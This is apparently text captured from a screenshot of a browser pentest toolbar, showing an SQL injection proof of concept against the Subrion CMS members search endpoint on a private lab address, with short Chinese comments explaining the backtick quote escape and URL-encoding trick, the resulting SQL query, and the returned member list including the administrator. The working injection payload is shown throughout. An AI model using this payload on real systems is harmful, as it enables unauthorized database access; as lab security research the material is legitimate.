 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
view-source:http://192.168.228.131/subrion/search/members.json?id`%3D520)/**/or/**/1%3D1%23sqli=1
Split URL
这里的等号URL编码，使其按最后一个键值对切割
Execute
Enable Post data Enable Referrer
Array
(
[id`=520)/**/or/**/1=1#sqli] => 1
)
在id中插入一个反引号导致引号逃逸
(`id`=520)/**/or/**/1=1#sqli` = '1')
SELECT SQL_CALC_FOUND_ROWS * FROM `sbr414_members`  WHERE (`id`=520)/**/or/**/1=1#sqli` = '1') AND `usergroup_id` IN(8) LIMIT 0, 10<br/><br/>{"hash":"id%60%3D520
%29%2F%2A%2A%2For%2F%2A%2A%2F1%3D1%23sqli=1","pagination":"","total":2,"html":"   <div class=\"ia-item\">\n   <div class=\"ia-item__image\">\n        <img src=\"
\/\/www.gravatar.com\/avatar\/e40d491a5b8182e55f5dc8db37a51333?s=200&d=mm&r=g\" alt=\"Administrator\" title=\"Administrator\">\n   <\/div>\n   <div class=\"ia-
item__content\">\n      <div class=\"ia-item__actions\">\n          <a href=\"#\" class=\"js-favorites \"\n   data-item=\"members\"\n   data-id=\"1\"\n
data-action=\"add\"\n   data-guests=\"1\"\n   data-text-add=\"<span class='fa fa-heart-o'><\/span>\"\n   data-text-delete=\"<span class='fa fa-heart'>
<\/span>\"\n   rel=\"nofollow\" title=\"Add to favorites\">\n    <span class='fa fa-heart-o'><\/span><\/a>\n            \n           <a href=\"http:
\/\/192.168.228.131\/subrion\/member\/admin.html\">View profile <span class=\"fa fa-angle-double-right\"><\/span><\/a>\n       <\/div>\n\n       <h4 class=\"ia-
item__title\">\n        <a href=\"http:\/\/192.168.228.131\/subrion\/member\/admin.html\">Administrator<\/a>\n      <\/h4>\n\n       <div class=\"ia-
item__additional\">\n                                                     <\/div>\n\n       \n
<\/div>\n<\/div>\n   <div class=\"ia-item\">\n   <div class=\"ia-item__image\">\n        <img src=\"\/\/www.gravatar.com\/avatar
\/88d5cb704d88bdad67d000eee4782000?s=200&d=mm&r=g\" alt=\"1234\" title=\"1234\">\n   <\/div>\n   <div class=\"ia-item__content\">\n      <div class=\"ia-
item__actions\">\n          <a href=\"#\" class=\"js-favorites \"\n   data-item=\"members\"\n   data-id=\"2\"\n   data-action=\"add\"\n   data-guests=\"1\"\n
data-text-add=\"<span class='fa fa-heart-o'><\/span>\"\n   data-text-delete=\"<span class='fa fa-heart'><\/span>\"\n   rel=\"nofollow\" title=\"Add to
favorites\">\n    <span class='fa fa-heart-o'><\/span><\/a>\n            \n           <a href=\"http:\/\/192.168.228.131\/subrion\/member\/1234.html\">View
profile <span class=\"fa fa-angle-double-right\"><\/span><\/a>\n       <\/div>\n\n       <h4 class=\"ia-item__title\">\n        <a href=\"http:
\/\/192.168.228.131\/subrion\/member\/1234.html\">1234<\/a>\n      <\/h4>\n\n       <div class=\"ia-item__additional\">\n
<\/div>\n\n       \n
<\/div>\n<\/div>\n"}